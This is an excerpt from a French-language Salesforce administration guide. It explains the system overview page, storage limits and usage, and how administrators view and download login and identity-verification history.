La case Schéma, dans la page de présentation du système, montre des informations relatives à l'utilisation des éléments suivants :

- **•** Objets personnalisés
	- Remarque: Les objets personnalisés supprimés provisoirement, ainsi que leurs données,  $\mathcal{F}$ sont pris en compte dans vos limites. Nous recommandons de supprimer ou d'effacer définitivement les objets personnalisés dont vous n'avez plus besoin.
- **•** Stockage des données

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions, à l'exception de **Personal** Edition

# AUTORISATIONS UTILISATEUR

Pour accéder à la page de présentation du système :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions, à l'exception de **Personal** Edition

# <span id="page-1042-0"></span>Présentation du système : Utilisation de l'API

La case Utilisation de l'API dans la page de présentation du système montre des informations relatives à l'utilisation de requêtes API au cours des dernières 24 heures.

Les limites s'appliquent en fonction du cumul de tous les appels d'API effectués par l'organisation au cours d'une période de 24 heures ; les limites ne sont pas définies par utilisateur. Lorsqu'une organisation dépasse une limite, tous ses utilisateurs peuvent être provisoirement empêchés d'effectuer des appels supplémentaires. Les appels sont bloqués jusqu'à ce que l'utilisation au cours des dernières 24 heures passe sous la limite fixée.

# <span id="page-1042-1"></span>Présentation du système : Logique métier

La case Logique métier, dans la page de présentation du système, montre des informations relatives à l'utilisation des éléments suivants :

- **•** Règles
- **•** Déclencheurs Apex
- **•** Classes Apex
- <span id="page-1042-2"></span>**•** Code utilisé : nombre total de caractères dans vos déclencheurs Apex et classes Apex (commentaires, méthodes test et classes annotées @isTest exclus).

# Présentation du système : Interface utilisateur

La case Interface utilisateur, dans la page de présentation du système, montre des informations relatives à l'utilisation des éléments suivants :

- **•** Applications personnalisées
- **•** Sites Site.com : Nous prenons en compte uniquement les sites Site.com publiés.
- **•** Activer des sites Force.com
- **•** Flux : Seuls les flux actifs sont pris en compte.
- **•** Onglets personnalisés
- **•** Pages Visualforce

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions, à l'exception de **Personal** Edition et Database.com Edition

# <span id="page-1043-0"></span>Présentation du système : Licences les plus utilisées

La case Licences les plus utilisées, dans la page de présentation du système, compte uniquement les licences actives, et affiche par défaut les trois licences les plus utilisées pour votre organisation. Toute licence qui atteint une utilisation de 95 % est également affichée. Cliquez sur **Afficher tout** pour afficher toutes les licences de votre organisation.

# <span id="page-1043-1"></span>Présentation du système : Rôles du portail

La case Rôles du portail, dans la page de présentation du système, montre les données et les limites d'utilisation pour l'ensemble des rôles portail partenaire, portail client et communautés. La page de présentation du système affiche un message lorsque votre organisation atteint 75 % des rôles du portail qui lui ont été attribués.

 $\vert \mathcal{A} \vert$ Remarque: Le nombre maximal de rôles de portail pour une organisation est de 5000. Cette limitation inclut les rôles de portails associés à l'ensemble des portails clients, portails partenaires ou communautés de l'organisation. Pour éviter une augmentation excessive de cette valeur, nous recommandons de vérifier et de réduire le nombre de rôles pour chaque portail et communauté. Supprimez également les rôles de portail inutilisés. Pour obtenir davantage de rôles de portail, contactez le support client de Salesforce.

# Surveillance des ressources de stockage

Examinez les limitations et l'usage du stockage de votre organisation Salesforce dans la page Utilisation de stockage dans Configuration.

# Éléments nécessitant un stockage

Il existe deux catégories de stockage : stockage de fichiers et stockage de données. Le stockage de fichiers inclut les fichiers en pièces jointes, l'onglet Documents, l'onglet Fichiers, le champ Fichier, Salesforce CRM Content, les fichiers Chatter (y compris les photos des utilisateurs) et les actifs Site.com. Le stockage de données inclut les éléments suivants :

- **•** Comptes
- **•** Types d'articles (format : "[*Nom du type d'article*] »)
- **•** Traductions de types d'article (format : "[Version *Nom de type d'article*] »)
- **•** Campagnes
- **•** Membres de campagne
- **•** Requêtes
- **•** Équipes de requête
- **•** Contacts
- **•** Contrats
- **•** Objets personnalisés

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions, à l'exception de **Personal** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour afficher l'espace de stockage :

**•** Gérer les utilisateurs internes

ET

Gérer les utilisateurs
#### Configuration et maintenance de votre organisation **Salesforce**

- **•** Messages e-mails
- **•** Événements
- **•** Éléments de prévision
- **•** Documents Google
- **•** Idées
- **•** Pistes
- **•** Notes
- **•** Opportunités
- **•** Parts d'opportunité
- **•** Commandes
- **•** Devis
- **•** Données de texte enrichi de modèles de devis
- **•** Solutions
- **•** Balises : Balises uniques
- **•** Tâches

## Capacité de stockage

Pour le stockage de fichiers, Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition et Unlimited Edition disposent d'une limitation par utilisateur multipliée par le nombre d'utilisateurs de l'organisation, plus une allocation supplémentaire par organisation. Par exemple, une organisation Professional Edition avec 10 utilisateurs reçoit 11 Go d'espace de stockage de fichiers, ou 100 Mo par utilisateur multipliés par 10 utilisateurs, plus 10 Go supplémentaires. Une organisation Professional Edition avec 100 utilisateurs reçoit 20 Go d'espace de stockage de fichiers, ou 100 Mo par utilisateur multipliés par 100 utilisateurs plus 10 Go supplémentaires.

Pour le stockage de données, Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition et Unlimited Edition disposent de 1 Go ou d'une limitation par utilisateur, selon la quantité la plus importante. Par exemple, une organisation Professional Edition avec 10 utilisateurs reçoit 1 Go, car 10 utilisateurs multipliés par 20 Mo par utilisateur donnent 200 Mo, valeur inférieure à l'espace minimal d'1 Go. Une organisation Professional Edition avec 100 utilisateurs reçoit davantage que l'espace minimal d'1 Go, car 100 utilisateurs multipliés par 20 Mo par utilisateur donnent 2 000 Mo.

Les valeurs de la colonne Licence d'espace de stockage par utilisateur ci-dessous s'appliquent aux licences utilisateur de Salesforce et de Salesforce Platform.





Si votre organisation utilise des licences personnalisées, contactez Salesforce pour savoir si ces licences fournissent de l'espace de stockage supplémentaire. Pour obtenir la description des licences utilisateur, reportez-vous à [Présentation des licences utilisateur](#page-505-0).

## Affichage de l'utilisation du stockage

Pour afficher l'utilisation de stockage actuelle de votre organisation, saisissez *Utilisation du stockage* dans la case Recherche rapide puis sélectionnez **Utilisation du stockage**. Vous pouvez identifier l'espace disponible pour stocker des données et des fichiers, la quantité d'espace utilisée par type d'enregistrement, les utilisateurs qui utilisent le plus d'espace et les fichiers les plus volumineux classés par taille. Pour connaître le type des données stockées par un utilisateur spécifique, cliquez sur le nom de ce dernier.

Dans toutes les éditions à l'exception de Personal Edition, les administrateurs peuvent afficher l'utilisation du stockage utilisateur par utilisateur :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur le nom d'un utilisateur.
- **3.** Cliquez sur **Afficher** en regard des champs Espace des données utilisé ou Espace des fichiers utilisépour consulter l'espace de stockage occupé par chaque utilisateur, pour chaque type d'enregistrement en fonction du type d'enregistrement.

Si vous importez ou ajoutez un nombre important d'enregistrements ou de fichiers, le stockage de données et le stockage de fichiers ne sont pas calculés simultanément, et l'espace de stockage utilisé par votre organisation n'est pas mis à jour immédiatement.

Les utilisateurs individuels peuvent afficher leur propre utilisation du stockage dans leurs informations personnelles.

## Augmentation du stockage

Si vous avez besoin de stockage supplémentaire, augmentez votre limitation en stockage ou réduisez votre utilisation de l'espace de stockage.

- **•** Achetez un espace de stockage supplémentaire ou ajoutez des licences utilisateur dans Professional Edition, Enterprise Edition, Unlimited Edition et Performance Edition.
- **•** Supprimez les pistes ou les contacts obsolètes.
- **•** Supprimez toutes les pièces jointes inutiles.
- **•** Supprimez des fichiers dans Salesforce CRM Content

## Considérations pour le stockage

Lors de la planification de vos besoins en stockage, tenez compte des points suivants :

**•** Les comptes personnels sont pris en compte dans le stockage des comptes ainsi que dans le stockage des contacts. Ceci est dû au fait que l'API considère que chaque compte personnel est composé d'un compte ainsi que d'un contact.

#### Configuration et maintenance de votre organisation **Salesforce**

- **•** Les activités archivées entrent en ligne de compte dans le stockage.
- **•** Les produits actifs ou archivés, les catalogues de prix, les entrées de catalogue de prix et les actifs ne sont pas pris en compte dans le calcul du stockage.

# <span id="page-1046-0"></span>Surveillance de l'historique des connexions

Les administrateurs peuvent surveiller toutes les tentatives de connexion à leur organisation, et aux communautés et portails activés. La page d'historique des connexions affiche les 20 000 dernières tentatives de connexion. Pour afficher plus d'enregistrements, téléchargez les informations dans un fichier CSV ou GZIP.

## Téléchargement de l'historique des connexions

Vous pouvez télécharger les six derniers mois de connexions utilisateur à votre organisation Salesforce dans un fichier CSV ou GZIP.

- **1.** Dans Configuration, saisissez *Historique des connexions* dans la case Recherche rapide, puis sélectionnez **Historique des connexions**.
- **2.** Sélectionnez le format du fichier à télécharger.
	- **• Fichier .csv Excel** : téléchargez un fichier CSV de toutes les connexions utilisateur à votre organisation Salesforce au cours des six derniers mois. Ce rapport inclut les connexions via l'API.
	- **• Fichier .csv Excel gzip** : téléchargez un fichier CSV de toutes les connexions utilisateur à votre organisation Salesforce au cours des six derniers mois. Ce rapport inclut les connexions via l'API. Le fichier est compressé, option recommandée pour un téléchargement plus rapide.
- **3.** Sélectionnez le contenu du fichier. Toutes les connexions comprennent des connexions d'accès API.
- **4.** Cliquez sur **Télécharger maintenant**.
- Remarque: Les versions antérieures de Microsoft Excel ne peuvent pas ouvrir les fichiers contenant plus de 65 536 lignes. Si vous ne parvenez pas à ouvrir un fichier volumineux dans Excel, reportez-vous à [Aide de Microsoft et article du support sur le traitement](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596) [des fichiers volumineux](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596).

## Création de vues de liste

Vous pouvez créer de nouvelles vues de liste triées par heure de connexion et URL de connexion. Par exemple, vous pouvez créer une vue de toutes les connexions au cours d'une période spécifique. Comme la vue par défaut, une vue personnalisée affiche les 20 000 dernières connexions.

- **1.** Dans la page Historique des connexions, cliquez sur **Créer une vue**.
- **2.** Saisissez le nom qui s'affiche dans la liste déroulante Vue.
- **3.** Spécifiez les critères de filtrage.
- **4.** Sélectionnez les champs à afficher.

Vous pouvez sélectionner jusqu'à 15 champs. Vous ne pouvez afficher que les champs disponibles dans votre présentation de page. Les champs de zone de texte affichent jusqu'à 255 caractères.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Developer** Edition, **Enterprise** Edition, **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

Pour surveiller les connexions :

**•** Gérer les utilisateurs



Remarque: En raison de la nature de la technologie de géolocalisation, la précision des champs de géolocalisation (par exemple pays, ville, code postal) peut varier.

## Affichage de votre historique des connexions

Vous pouvez afficher l'historique de vos connexions personnelles.

- **1.** Dans vos paramètres personnels, saisissez *Historique des connexions* dans la case Recherche rapide, puis sélectionnez **Historique des connexions**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Pour télécharger le fichier CSV de l'historique de vos connexions au cours des six derniers mois, cliquez sur **Télécharger**.
- Remarque: Pour des raisons de sécurité, Salesforce peut être amené à faire passer aux utilisateurs un test de vérification utilisateur CAPTCHA avant toute exportation de données de leur organisation. Ce simple test de saisie de texte empêche les programmes malveillants d'accéder aux données de votre organisation. Pour réussir ce test, les utilisateurs doivent saisir correctement les deux termes affichés sur le plan dans la zone de test du plan. Remarque : les mots saisis dans la zone de texte doivent être séparés par un espace.

## Authentification unique avec SAML

Si votre organisation utilise des certificats de fournisseur d'identité pour l'authentification unique SAML, les connexions par authentification unique sont affichées dans l'historique.

## Mon domaine

Si vous utilisez Mon domaine, vous pouvez identifier quels utilisateurs se connectent à l'aide de la nouvelle URL de connexion et quand. Dans Configuration, saisissez *Historique des connexions* dans la case Recherche rapide, sélectionnez **Historique des connexions**, puis consultez les colonnes Nom d'utilisateur et URL de connexion.

#### <span id="page-1047-0"></span>CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0) [Historique de vérification de l'identité](#page-1047-0)

## Historique de vérification de l'identité

En tant qu'administrateur, utilisez l'historique de vérification de l'identité pour suivre et contrôler les six derniers mois de tentatives de vérification de l'identité des utilisateurs de votre organisation. Par exemple, si l'authentification à deux facteurs est activée lors de la connexion d'un utilisateur, lorsqu'il saisit un mot de passe unique temporel valide, preuve de son identité, cette information est enregistrée dans l'historique de vérification de l'identité.

Pour accéder à l'historique de vérification de l'identité, dans Configuration, saisissez *Historique de vérification* dans la case Recherche rapide, puis sélectionnez **Historique de vérification de l'identité**. Pour afficher plus d'informations, notamment l'emplacement géographique approximatif de l'utilisateur au moment de la vérification, créez une vue personnalisée et ajoutez les colonnes de votre choix.

### Éditions

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Champs de vérification de l'identité

Les champs suivants sont affichés par défaut.







Vous pouvez afficher les champs suivants en créant une vue personnalisée. Dans la description, l'adresse IP est l'adresse de l'ordinateur depuis lequel l'utilisateur a tenté l'action qui nécessite une vérification de l'identité. En raison de la nature de la technologie de géolocalisation, la précision des champs de géolocalisation (par exemple pays, ville, code postal) peut varier.



#### Configuration et maintenance de votre organisation Salesforce

